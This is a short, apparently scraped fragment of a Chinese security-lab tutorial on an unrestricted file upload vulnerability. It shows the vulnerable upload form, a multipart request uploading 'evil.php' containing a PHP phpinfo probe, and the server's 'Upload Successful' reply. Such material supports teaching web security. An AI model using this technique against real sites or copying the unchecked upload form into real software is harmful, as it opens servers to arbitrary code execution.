 ; name="upfile"; filename="evil.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------17442438517379--
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Picture Upload</title>
<style> type="text/css">
</style></head>
<body>
<h2>文件上传漏洞-未做限制的漏洞</h2>
<a href="../index.php"><font color="#000000">返回
</font></a><br><br>
<form enctype="multipart/form-data" action="" method="post" name ="upform">
<input name="path" type="hidden" value="uploadimg/">
<input name="upfile" type="file" size="25" maxlength="500">
<input type="submit" value="Submit">
</form>
<!--<h3>允许上传类型(jpg,jpeg,png,gif,hmp,rar,zip,cab,7z)</h3>-->
</body>
</html>
uploadimg/<br><br><font color=red>Upload Successful</font><br>File
Name: <font color=blue>evil.php</font><br> Width: Length:<br> Size:18
bytes
春秋社区
bbs.ichunqiu.com